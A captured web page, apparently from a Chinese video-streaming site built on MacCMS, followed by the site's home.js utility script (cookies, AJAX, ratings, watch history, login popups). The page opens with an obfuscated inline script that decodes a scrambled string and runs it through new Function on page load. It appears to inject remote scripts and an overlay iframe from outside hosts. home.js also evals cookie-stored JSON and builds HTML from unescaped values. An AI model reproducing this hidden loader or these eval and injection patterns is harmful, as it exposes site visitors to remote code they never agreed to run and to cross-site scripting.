_fLf(pfSM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(m2pO:f2m(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_fLf(pfSM^PYqLY[D62fODmqO(dF6O2mh5Y78_fLf(pfSM^P_fLf(pfSM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(m2pO:f2m(O^"%"g{00n/f/}{nKj(8}v28_fLf(pfS"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_fLf(pfSMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[_fLf(pfSM6LMDL8_fLf(pfSM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_fLf(pfSMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppm71X7^Km(O^"%"g{00n\/L(/}{nKj28_fLf(pfS"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《犬部！》https://www.zdydsp.com/video/256889.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.zdydsp.com/template/conch/asset/js/home.js
body_size: 9023
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.com/shorten/?callback=callback&url='+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){
            });
        },
		'Noinfo':function(name,id){
            MAC.Pop.Show(400,300,'留言反馈',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空呀</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录！</li>');
        },
    },

    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
				var urlfavs = maccms.path + '/index.php/user/favs';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
						$('.mac_user').attr('title', MAC.User.UserName);
						$('.mac_user').text('');
                        $('.mac_user').addClass('face_pic');
						$('.mac_user').append('<img class="face" src="' + MAC.User.Portrait + '" alt="会员头像">');
						var Ww = $(window).width();if (Ww < 820){$('.mac_user').attr('href', url);}
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }
					var VIP = '<i class="iconfont user_vip"></i>';
					if(MAC.User.GroupId <3){
						var GName = MAC.User.GroupName;
					}else{
						var GName = VIP + MAC.User.GroupName;
					}

                    var html ='<div id="dhgb12" class="dhgb12 mac_user_box dropbox user">';
                    html += '<div class="user_list_box"><div class="user_list"><a class="mac_user_n" href="javascript:;">'+MAC.User.UserName+'</a><a class="mac_user_g" href="javascript:;">' + GName + '</a><a href="' + url + '" target="_blank"><i class="iconfont"></i>个人中心</a><a href="' + urlfavs + '" target="_blank"><i class="iconfont"></i>我的收藏</a><a href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="iconfont"></i>退出账号</a></div></div>'

                    $('.mac_user').after(html);
					$('.mac_user').removeClass('mac_user');
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close,.mac_pop_bg').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close,.mac_pop_bg').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
      
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
